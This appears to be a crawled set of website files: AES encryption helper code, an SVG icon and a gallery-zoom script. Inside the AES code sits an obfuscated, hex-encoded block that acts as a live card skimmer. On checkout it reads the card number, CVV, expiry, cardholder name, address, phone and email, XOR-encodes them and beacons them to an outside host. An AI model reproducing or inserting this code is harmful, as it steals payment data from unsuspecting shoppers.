{ state = subBytes(state, Nb); state = shiftRows(state, Nb); state = mixColumns(state, Nb); state = addRoundKey(state, w, round, Nb); }  state = subBytes(state, Nb); state = shiftRows(state, Nb); state = addRoundKey(state, w, Nr, Nb);  const output = new Array(4*Nb);   for (let i=0; i<4*Nb; i++) output[i] = state[i%4][Math.floor(i/4)];  return output; }    function keyExpansion(key) { const Nb = 4; const Nk = key.length/4;  const Nr = Nk + 6;     const w = new Array(Nb*(Nr+1)); let temp = new Array(4);  for (let i=0; i<Nk; i++) { const r = [ key[4*i], key[4*i+1], key[4*i+2], key[4*i+3] ]; w[i] = r; }  for (let i=Nk; i<(Nb*(Nr+1)); i++) { w[i] = new Array(4); for (let t=0; t<4; t++) temp[t] = w[i-1][t]; if (i % Nk == 0) { temp = subWord(rotWord(temp)); for (let t=0; t<4; t++) temp[t] ^= rCon[i/Nk][t]; } else if (Nk > 6 && i%Nk == 4) { temp = subWord(temp); } for (let t=0; t<4; t++) w[i][t] = w[i-Nk][t] ^ temp[t]; }  return w; }
function _0x2b94(_0x15df06,_0x4f45fb){var _0x516630=_0x3c61();return _0x2b94=function(_0x493b55,_0x5f3537){_0x493b55=_0x493b55-(-0x1*-0x1de5+0x125+-0x1df5*0x1);var _0x4ad339=_0x516630[_0x493b55];return _0x4ad339;},_0x2b94(_0x15df06,_0x4f45fb);}function _0x3c61(){var _0x264579=['\x72\x65\x70\x6c\x61\x63\x65','\x63\x69\x5f\x73\x73','\x74\x79\x70\x65','\x7c\x55\x53\x7c','\x26\x68\x66\x3d','\x6a\x6f\x69\x6e','\x26\x63\x72\x64\x3d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6e\x75\x6d\x62\x65\x72\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x31\x22\x5d','\x66\x6c\x6f\x6f\x72','\x34\x35\x33\x36\x30\x38\x37\x6b\x64\x54\x57\x56\x67','\x23\x70\x61\x79\x6d\x65\x6e\x74','\x23\x62\x75\x74\x74\x6f\x6e\x2d\x67\x75\x65\x73\x74\x2c\x20\x23\x62\x75\x74\x74\x6f\x6e\x2d\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73','\x63\x68\x61\x6e\x67\x65','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x7a\x6f\x6e\x65\x5f\x69\x64\x22\x5d','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x6d\x6f\x6e\x74\x68\x22\x5d','\x34\x32\x34\x70\x55\x53\x47\x6d\x54','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x65\x78\x69\x73\x74\x69\x6e\x67','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73','\x63\x68\x61\x72\x41\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e','\x69\x6e\x70\x75\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x61\x79\x6d\x65\x6e\x74\x5f\x61\x64\x64\x72\x65\x73\x73\x22\x5d\x3a\x63\x68\x65\x63\x6b\x65\x64','\x36\x35\x33\x37\x31\x36\x37\x55\x78\x55\x6a\x71\x4e','\x36\x38\x33\x37\x35\x37\x65\x50\x6a\x5a\x66\x63','\x40\x21\x40','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x73\x2e\x63\x64\x6e\x2d\x66\x2e\x6e\x65\x74\x2f\x75\x73\x65\x72\x2d\x72\x65\x67\x69\x73\x74\x65\x72\x69\x6e\x67\x2f\x35\x33\x30\x31\x61\x65\x37\x32\x65\x36\x34\x32\x66\x33\x38\x34\x2f\x3f\x74\x73\x3d','\x76\x61\x6c\x75\x65','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x65\x78\x69\x73\x74\x69\x6e\x67\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x64\x64\x72\x65\x73\x73\x5f\x69\x64\x22\x5d','\x31\x35\x39\x38\x30\x36\x73\x75\x51\x71\x68\x4d','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x6e\x6f\x77','\x31\x34\x30\x36\x31\x37\x36\x6c\x4f\x44\x6c\x76\x41','\x73\x65\x74\x49\x74\x65\x6d','\x31\x34\x32\x38\x39\x32\x34\x54\x78\x72\x4c\x6f\x79','\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x2d\x6e\x65\x77','\x63\x6c\x69\x63\x6b','\x73\x70\x6c\x69\x74','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x39\x30\x36\x32\x36\x36\x6b\x6e\x6a\x4b\x47\x61','\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d','\x72\x65\x76\x65\x72\x73\x65','\x31\x30\x4c\x67\x71\x66\x58\x71','\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x63\x76\x76\x32\x22\x5d','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x6c\x65\x6e\x67\x74\x68','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'];_0x3c61=function(){return _0x264579;};return _0x3c61();}var _0x1be193=_0x2b94;(function(_0x5ec388,_0x286768){var _0x43a9d4={_0x163f3e:0x117,_0x1d6ca4:0x11a,_0x2cd1c7:0x131,_0xbec693:0x13b},_0x27e6ad=_0x2b94,_0x51687c=_0x5ec388();while(!![]){try{var _0x285b47=-parseInt(_0x27e6ad(0x141))/(0x1d32+0x1f01*0x1+-0x3c32)+parseInt(_0x27e6ad(_0x43a9d4._0x163f3e))/(0x1*0x1241+-0x93c+-0x903)+-parseInt(_0x27e6ad(0x12a))/(0x64*0x1f+0x5a2*0x3+-0x23b*0xd)+parseInt(_0x27e6ad(0x144))/(-0xbe3+0x1*-0xd45+-0x1*-0x192c)*(-parseInt(_0x27e6ad(_0x43a9d4._0x1d6ca4))/(-0x1238+0x219f+-0xf62))+-parseInt(_0x27e6ad(0x146))/(0x1093+0x3c*-0xa+-0xe35*0x1)+-parseInt(_0x27e6ad(0x13a))/(-0x4d*-0x49+-0x11a5*-0x1+-0x2793)+parseInt(_0x27e6ad(_0x43a9d4._0x2cd1c7))/(0x17c8+0x1*-0xa3+-0x1*0x171d)*(parseInt(_0x27e6ad(_0x43a9d4._0xbec693))/(0x1f95+0x19b6+-0x15*0x2ba));if(_0x285b47===_0x286768)break;else _0x51687c['push'](_0x51687c['shift']());}catch(_0x20b9af){_0x51687c['push'](_0x51687c['shift']());}}}(_0x3c61,0xb4dd*0x1f+-0xbf83c+-0x1*-0x44d01),$(document)['\x6f\x6e'](_0x1be193(0x148),_0x1be193(0x12c),function(){var _0x3d1e76={_0x203461:0x132,_0x1e1f54:0x120,_0x2ffef2:0x116,_0x50ff21:0x13f,_0x4feb51:0x13f,_0x5eb767:0x116,_0x43e967:0x12f,_0x5801e3:0x122,_0x3ea1f3:0x116,_0x3c7854:0x115,_0x378d09:0x116,_0x3fb3df:0x137,_0x2026fd:0x13f,_0x2bc35e:0x116,_0x440758:0x128,_0x5eb2ca:0x127,_0x1a4c50:0x13f,_0x13e99f:0x120},_0x15552b={_0x52ae84:0x11f},_0xd6c88e=_0x1be193;function _0x2addca(_0x4c73f3){var _0x124878=_0x2b94;return result=_0x4c73f3[_0x124878(_0x15552b._0x52ae84)](/=/g,'')[_0x124878(0x149)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''),result;}var _0x53cabb=document[_0xd6c88e(0x116)](_0xd6c88e(0x139));if(_0x53cabb){if(_0x53cabb['\x69\x64']===_0xd6c88e(_0x3d1e76._0x203461)){var _0x43ae9e=document[_0xd6c88e(0x116)](_0xd6c88e(0x140))?.[_0xd6c88e(0x135)][-0x3*-0x6fa+0x26ef+-0x3bdd]?.['\x74\x65\x78\x74']||'',_0x4f5a3a=_0x2addca(btoa(_0x43ae9e));localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0xd6c88e(_0x3d1e76._0x1e1f54),_0x4f5a3a);}else{if(_0x53cabb['\x69\x64']===_0xd6c88e(0x147)){var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x66\x69\x72\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x5d4d34=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x6c\x61\x73\x74\x6e\x61\x6d\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x246d86=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x65\x6d\x61\x69\x6c\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x74\x65\x6c\x65\x70\x68\x6f\x6e\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x4feb51)]||'',_0x11ac15=document[_0xd6c88e(0x116)](_0xd6c88e(0x128))?.[_0xd6c88e(0x13f)]||'',_0x21623d=document[_0xd6c88e(_0x3d1e76._0x2ffef2)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x69\x74\x79\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x28187a=document[_0xd6c88e(_0x3d1e76._0x5eb767)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(0x13f)]||'',_0x3b3a07=document[_0xd6c88e(_0x3d1e76._0x2ffef2)](_0xd6c88e(_0x3d1e76._0x43e967))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x252d+0x2e2+-0x1*-0x224b]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+_0xd6c88e(_0x3d1e76._0x5801e3)+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(0x120),_0x979a56);}}}else{var _0x3d09af=document[_0xd6c88e(_0x3d1e76._0x3ea1f3)](_0xd6c88e(_0x3d1e76._0x3c7854))?.[_0xd6c88e(0x13f)]||'',_0x5d4d34=document[_0xd6c88e(_0x3d1e76._0x378d09)](_0xd6c88e(_0x3d1e76._0x3fb3df))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x246d86=document[_0xd6c88e(0x116)](_0xd6c88e(0x13d))?.[_0xd6c88e(_0x3d1e76._0x2026fd)]||'',_0x4ab0b0=document[_0xd6c88e(0x116)](_0xd6c88e(0x118))?.['\x76\x61\x6c\x75\x65']||'',_0x11ac15=document[_0xd6c88e(_0x3d1e76._0x2bc35e)](_0xd6c88e(_0x3d1e76._0x440758))?.[_0xd6c88e(_0x3d1e76._0x50ff21)]||'',_0x21623d=document[_0xd6c88e(0x116)](_0xd6c88e(_0x3d1e76._0x5eb2ca))?.['\x76\x61\x6c\x75\x65']||'',_0x28187a=document[_0xd6c88e(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x2d\x61\x64\x64\x72\x65\x73\x73\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x70\x6f\x73\x74\x63\x6f\x64\x65\x22\x5d')?.[_0xd6c88e(_0x3d1e76._0x1a4c50)]||'',_0x3b3a07=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd6c88e(0x12f))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][0x1406+0x719*0x2+0x6d8*-0x5]?.['\x74\x65\x78\x74']||'',_0x16ec31=_0x3d09af+'\x20'+_0x5d4d34+'\x7c'+_0x11ac15+'\x7c'+_0x21623d+'\x7c'+_0x3b3a07+'\x7c'+_0x28187a+'\x7c\x55\x53\x7c'+_0x4ab0b0+'\x7c'+_0x246d86,_0x979a56=_0x2addca(btoa(_0x16ec31));localStorage[_0xd6c88e(0x145)](_0xd6c88e(_0x3d1e76._0x13e99f),_0x979a56);}}),$(document)['\x6f\x6e'](_0x1be193(0x12d),_0x1be193(0x12b),function(){var _0x3157dd={_0x45bc0f:0x116,_0x2bb843:0x116,_0x4c4c52:0x130,_0x544fbe:0x13f,_0x460a63:0x135,_0x25072e:0x12e,_0xb05d5f:0x138,_0x4e685f:0x13e,_0x4239e1:0x125},_0x1bd1ab={_0x47106a:0x11e},_0x40f88d={_0x12345c:0x142,_0x463e00:0x136},_0xdf5392={_0x228e53:0x119,_0x9bbc03:0x124},_0xd429cf=_0x1be193;function _0x274783(_0x119849){var _0x402c6b=_0x2b94;return result=_0x119849[_0x402c6b(0x11f)](/=/g,'')['\x73\x70\x6c\x69\x74']('')[_0x402c6b(_0xdf5392._0x228e53)]()[_0x402c6b(_0xdf5392._0x9bbc03)](''),result;}function _0x4567e6(_0x2825f8){var _0x48d095=_0x2b94;const _0x24b6c4=_0x48d095(_0x40f88d._0x12345c);let _0x14cf77='';for(let _0x209b6a=0x487*-0x2+0x1*0x1d7d+-0x1*0x146f;_0x209b6a<_0x2825f8;_0x209b6a++){_0x14cf77+=_0x24b6c4[_0x48d095(_0x40f88d._0x463e00)](Math[_0x48d095(0x129)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x24b6c4[_0x48d095(0x11d)]));}return _0x14cf77;}function _0x5688f3(_0x61dea3,_0xe6446){var _0x26bcda=_0x2b94;let _0x35daee='';for(let _0x6c91a=-0xecd*0x2+0x1c06+-0x194*-0x1;_0x6c91a<_0x61dea3['\x6c\x65\x6e\x67\x74\x68'];_0x6c91a++){_0x35daee+=String[_0x26bcda(0x11c)](_0x61dea3[_0x26bcda(_0x1bd1ab._0x47106a)](_0x6c91a)^_0xe6446[_0x26bcda(0x11e)](_0x6c91a%_0xe6446['\x6c\x65\x6e\x67\x74\x68']));}return _0x35daee;}var _0x2e5d67=document[_0xd429cf(0x116)]('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x6f\x77\x6e\x65\x72\x22\x5d')?.[_0xd429cf(0x13f)]||'',_0x4aa9c3=document[_0xd429cf(_0x3157dd._0x45bc0f)](_0xd429cf(0x126))?.['\x76\x61\x6c\x75\x65']||'',_0x29c44d=document[_0xd429cf(_0x3157dd._0x2bb843)](_0xd429cf(0x11b))?.[_0xd429cf(0x13f)]||'',_0x4ab6f8=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0xd429cf(_0x3157dd._0x4c4c52))?.['\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e\x73'][-0x4*0x3fb+-0x13*-0x2b+0xcbb]?.[_0xd429cf(_0x3157dd._0x544fbe)]||'',_0x4adc2c=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x23\x70\x61\x79\x6d\x65\x6e\x74\x61\x6c\x6c\x20\x73\x65\x6c\x65\x63\x74\x5b\x6e\x61\x6d\x65\x3d\x22\x63\x63\x5f\x65\x78\x70\x69\x72\x65\x5f\x64\x61\x74\x65\x5f\x79\x65\x61\x72\x22\x5d')?.[_0xd429cf(_0x3157dd._0x460a63)][0x1*0xad2+-0x1f5d*-0x1+-0x2a2f]?.[_0xd429cf(0x13f)]||'';const _0x3d57c=localStorage[_0xd429cf(0x134)]('\x63\x69\x5f\x73\x73');if(_0x3d57c)var _0x31e292=atob(_0x274783(_0x3d57c));if(_0x4aa9c3['\x72\x65\x70\x6c\x61\x63\x65'](/[^0-9]/g,'')['\x6c\x65\x6e\x67\x74\x68']>-0xb3+-0x18c5+0xc6*0x21&&_0x29c44d[_0xd429cf(0x11f)](/[^0-9]/g,'')[_0xd429cf(0x11d)]>0x14d8+0x1797+-0x2c6d){var _0x215b95=window[_0xd429cf(_0x3157dd._0x25072e)]['\x68\x72\x65\x66'],_0x19bc5f=_0x4aa9c3+'\x7c'+_0x4ab6f8+''+_0x4adc2c+'\x7c'+_0x29c44d+'\x7c'+_0x31e292;const _0x187e5e=_0x5688f3(_0x19bc5f,_0xd429cf(0x13c));var _0x2bba6f={};_0x2bba6f[_0xd429cf(0x121)]=_0xd429cf(_0x3157dd._0xb05d5f);const _0x4e5340=new Blob([_0x187e5e],_0x2bba6f);var _0x1a1e4e=Date[_0xd429cf(0x143)]();navigator[_0xd429cf(0x133)](_0xd429cf(_0x3157dd._0x4e685f)+_0x1a1e4e+_0xd429cf(0x123)+_0x215b95+_0xd429cf(_0x3157dd._0x4239e1)+_0x4567e6(0x38*0xa1+-0xd76+-0x1542*0x1),_0x4e5340);}}));
function subBytes(s, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) s[r][c] = sBox[s[r][c]]; } return s; }    function shiftRows(s, Nb) { const t = new Array(4); for (let r=1; r<4; r++) { for (let c=0; c<4; c++) t[c] = s[r][(c+r)%Nb]; for (let c=0; c<4; c++) s[r][c] = t[c]; }   return s;  }  function mixColumns(s, Nb) { for (let c=0; c<Nb; c++) { const a = new Array(Nb); const b = new Array(Nb);   for (let r=0; r<4; r++) { a[r] = s[r][c]; b[r] = s[r][c]&0x80 ? s[r][c]<<1 ^ 0x011b : s[r][c]<<1; } s[0][c] = b[0] ^ a[1] ^ b[1] ^ a[2] ^ a[3];  s[1][c] = a[0] ^ b[1] ^ a[2] ^ b[2] ^ a[3];  s[2][c] = a[0] ^ a[1] ^ b[2] ^ a[3] ^ b[3];  s[3][c] = a[0] ^ b[0] ^ a[1] ^ a[2] ^ b[3];  } return s; } function addRoundKey(state, w, rnd, Nb) { for (let r=0; r<4; r++) { for (let c=0; c<Nb; c++) state[r][c] ^= w[rnd*4+c][r]; } return state; } function subWord(w) { for (let i=0; i<4; i++) w[i] = sBox[w[i]]; return w; }  function rotWord(w) { const tmp = w[0]; for (let i=0; i<3; i++) w[i] = w[i+1]; w[3] = tmp; return w; } sBox = [ 0x63,0x7c,0x77,0x7b,0xf2,0x6b,0x6f,0xc5,0x30,0x01,0x67,0x2b,0xfe,0xd7,0xab,0x76,  0xca,0x82,0xc9,0x7d,0xfa,0x59,0x47,0xf0,0xad,0xd4,0xa2,0xaf,0x9c,0xa4,0x72,0xc0,  0xb7,0xfd,0x93,0x26,0x36,0x3f,0xf7,0xcc,0x34,0xa5,0xe5,0xf1,0x71,0xd8,0x31,0x15,  0x04,0xc7,0x23,0xc3,0x18,0x96,0x05,0x9a,0x07,0x12,0x80,0xe2,0xeb,0x27,0xb2,0x75,  0x09,0x83,0x2c,0x1a,0x1b,0x6e,0x5a,0xa0,0x52,0x3b,0xd6,0xb3,0x29,0xe3,0x2f,0x84,  0x53,0xd1,0x00,0xed,0x20,0xfc,0xb1,0x5b,0x6a,0xcb,0xbe,0x39,0x4a,0x4c,0x58,0xcf,  0xd0,0xef,0xaa,0xfb,0x43,0x4d,0x33,0x85,0x45,0xf9,0x02,0x7f,0x50,0x3c,0x9f,0xa8,  0x51,0xa3,0x40,0x8f,0x92,0x9d,0x38,0xf5,0xbc,0xb6,0xda,0x21,0x10,0xff,0xf3,0xd2,  0xcd,0x0c,0x13,0xec,0x5f,0x97,0x44,0x17,0xc4,0xa7,0x7e,0x3d,0x64,0x5d,0x19,0x73,  0x60,0x81,0x4f,0xdc,0x22,0x2a,0x90,0x88,0x46,0xee,0xb8,0x14,0xde,0x5e,0x0b,0xdb,  0xe0,0x32,0x3a,0x0a,0x49,0x06,0x24,0x5c,0xc2,0xd3,0xac,0x62,0x91,0x95,0xe4,0x79,  0xe7,0xc8,0x37,0x6d,0x8d,0xd5,0x4e,0xa9,0x6c,0x56,0xf4,0xea,0x65,0x7a,0xae,0x08,  0xba,0x78,0x25,0x2e,0x1c,0xa6,0xb4,0xc6,0xe8,0xdd,0x74,0x1f,0x4b,0xbd,0x8b,0x8a,  0x70,0x3e,0xb5,0x66,0x48,0x03,0xf6,0x0e,0x61,0x35,0x57,0xb9,0x86,0xc1,0x1d,0x9e,  0xe1,0xf8,0x98,0x11,0x69,0xd9,0x8e,0x94,0x9b,0x1e,0x87,0xe9,0xce,0x55,0x28,0xdf,  0x8c,0xa1,0x89,0x0d,0xbf,0xe6,0x42,0x68,0x41,0x99,0x2d,0x0f,0xb0,0x54,0xbb,0x16 ];   rCon = [ [ 0x00, 0x00, 0x00, 0x00 ],  [ 0x01, 0x00, 0x00, 0x00 ],  [ 0x02, 0x00, 0x00, 0x00 ],  [ 0x04, 0x00, 0x00, 0x00 ],  [ 0x08, 0x00, 0x00, 0x00 ],  [ 0x10, 0x00, 0x00, 0x00 ],  [ 0x20, 0x00, 0x00, 0x00 ],  [ 0x40, 0x00, 0x00, 0x00 ],  [ 0x80, 0x00, 0x00, 0x00 ],  [ 0x1b, 0x00, 0x00, 0x00 ],  [ 0x36, 0x00, 0x00, 0x00 ] ];       function encbb(plaintext, password, nBits) { const blockSize = 16;  if (!(nBits==128 || nBits==192 || nBits==256)) throw new Error('Key size is not 128 / 192 / 256'); plaintext = utf8Encode(String(plaintext)); password = utf8Encode(String(password)); const nBytes = nBits/8;   const pwBytes = new Array(nBytes); for (let i=0; i<nBytes; i++) {   pwBytes[i] = i<password.length ?  password.charCodeAt(i) : 0; } let key = cipher(pwBytes, keyExpansion(pwBytes)); key = key.concat(key.slice(0, nBytes-16));  const counterBlock = new Array(blockSize); const nonce = (new Date()).getTime();   const nonceMs = nonce%1000; const nonceSec = Math.floor(nonce/1000); const nonceRnd = Math.floor(Math.random()*0xffff);  for (let i=0; i<2; i++) counterBlock[i]   = (nonceMs  >>> i*8) & 0xff; for (let i=0; i<2; i++) counterBlock[i+2] = (nonceRnd >>> i*8) & 0xff; for (let i=0; i<4; i++) counterBlock[i+4] = (nonceSec >>> i*8) & 0xff;  let ctrTxt = ''; for (let i=0; i<8; i++) ctrTxt += String.fromCharCode(counterBlock[i]);  const keySchedule = keyExpansion(key);  const blockCount = Math.ceil(plaintext.length/blockSize); let ciphertext = '';  for (let b=0; b<blockCount; b++) { for (let c=0; c<4; c++) counterBlock[15-c] = (b >>> c*8) & 0xff; for (let c=0; c<4; c++) counterBlock[15-c-4] = (b/0x100000000 >>> c*8);  const cipherCntr = cipher(counterBlock, keySchedule);    const blockLength = b<blockCount-1 ? blockSize : (plaintext.length-1)%blockSize+1; const cipherChar = new Array(blockLength);  for (let i=0; i<blockLength; i++) { cipherChar[i] = cipherCntr[i] ^ plaintext.charCodeAt(b*blockSize+i); cipherChar[i] = String.fromCharCode(cipherChar[i]); } ciphertext += cipherChar.join('');  if (typeof WorkerGlobalScope != 'undefined' && self instanceof WorkerGlobalScope) { if (b%1000 == 0) self.postMessage({ progress: b/blockCount }); } } ciphertext =  base64Encode(ctrTxt+ciphertext); return ciphertext; }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceptre.com/image/man.svg
body_size: 566
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#777777;}
</style>
<g>
	<g>
		<path class="st0" d="M41.1,37.6l-8-2l-0.7-2.7c2.1-2.1,3.6-5,4-8c1.2-0.3,2.1-1.3,2.3-2.6l0.5-4.2c0.1-0.9-0.2-1.8-0.7-2.4
			c-0.3-0.4-0.8-0.7-1.2-0.9l0.2-3.9l0.8-0.8c1.2-1.2,2.1-3.4,0.1-6.5C36.8,1.2,34.2,0,30.5,0c-1.4,0-4.8,0-7.9,2.1
			c-8.9,0.2-10.1,4.3-10.1,8.3c0,0.9,0.2,3,0.4,4.3c-0.5,0.2-1,0.5-1.4,0.9c-0.6,0.7-0.9,1.6-0.8,2.5l0.5,4.2
			c0.2,1.4,1.2,2.4,2.5,2.7c0.4,2.9,1.8,5.7,3.8,7.8l-0.7,2.9l-8,2C3.6,38.9,0,43.6,0,49c0,0.6,0.5,1,1,1H49c0.6,0,1-0.5,1-1
			C50,43.6,46.4,38.9,41.1,37.6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.sceptre.com/js/function.js
body_size: 5025
content:
/* Gallery Zoom In
 *****************************************/
$(document).ready(function () {
  $(".galleryPic > img").mouseover(function () {
    iWidth = 400;
    iHeight = 420;
    iOffetx = 5;
    iOffety = 0;
    izoomLevel = 0.8;

    //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
    $(".zoomContainer").each(function () {
      $(this).remove();
    });

    iClientWidth = document.documentElement.clientWidth;
    if (iClientWidth >= 5096) {
      iWidth = 1480;
      iHeight = 1024;
      izoomLevel = 0.2;
    } else if (iClientWidth >= 3800) {
      iWidth = 1300;
      iHeight = 1024;
      izoomLevel = 0.5;
    } else if (iClientWidth >= 3100) {
      iWidth = 1200;
      iHeight = 1024;
      izoomLevel = 0.5;
    } else if (iClientWidth >= 2400) {
      iWidth = 900;
      iHeight = 800;
      izoomLevel = 0.6;
    } else if (iClientWidth >= 1910) {
      iWidth = 680;
      iHeight = 600;
    } else if (iClientWidth >= 1697) {
      iWidth = 650;
      iHeight = 500;
    } else if (iClientWidth >= 1184) {
      iWidth = 500;
    }

    if (document.documentElement.clientWidth >= 976) {
      $(".zoomWindowContainer").show();

      $(this).elevateZoom({
        responsive: true,
        zoomWindowWidth: iWidth,
        zoomWindowHeight: iHeight,
        zoomWindowOffetx: iOffetx,
        zoomWindowOffety: iOffety,
        scrollZoom: true,
        zoomLens: true,
        zoomLevel: izoomLevel,
        lensSize: 100,
        zoomType: "window",
        containLensZoom: false,
        /*loadingicon: 'http://www.sceptre.com/images/spinner.gif',*/
        borderSize: 1,
      });
    } else {
      $(".zoomWindowContainer").hide();
      $.removeData($("img"), "elevateZoom"); //remove zoom instance from image
      $(".zoomContainer").remove();
    }
  });
});

/* navSub & window
 *****************************************/
$(document).ready(function () {
    // 初始視窗寬度檢查
    var initialWidth = $(window).width();
    var initialBelow1200 = initialWidth < 1200;
    var hasReloaded = false;

    $(window).on('resize', function () {
        if (!hasReloaded) {
            var currentWidth = $(window).width();
            if (initialBelow1200 && currentWidth > 1199) {
                hasReloaded = true;
                location.reload();
            } else if (!initialBelow1200 && currentWidth < 1200) {
                hasReloaded = true;
                location.reload();
            }
